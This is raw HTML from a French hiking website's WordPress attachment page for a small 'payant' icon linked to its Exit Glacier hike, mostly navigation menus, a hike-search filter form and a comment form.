		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/attachment/payant-2/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="701"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a></span> » <span><a href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/">Exit Glacier</a></span> » <span class="breadcrumb_last" aria-current="page">payant</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			
<article id="post-701" class="post-701 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
				<h1 class="entry-title">payant</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="46" height="46" src="https://www.cnotremonde.com/wp-content/uploads/2017/06/payant.png" class="attachment-full size-full" alt="" />	</div><!-- .entry-content -->
			<hr/>
		<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/" rel="prev">Exit Glacier</a></div>			</div>
			<div class="col-md-6 text-right">
							</div>
		</div>
	</article><!-- #post-## -->

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='701' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e48e911452" /></p><input type="hidden" id="ct_checkjs_076a0c97d09cf1a0ec3e19c7f2529f2b" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_076a0c97d09cf1a0ec3e19c7f2529f2b";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="220"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="search-2" class="widget widget_search"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1" data-instance="2"><div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="2" id='ajaxsearchpro1_2'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_2" data-asp-id="1" data-asp-instance="2" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_2' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="2"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="701"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" 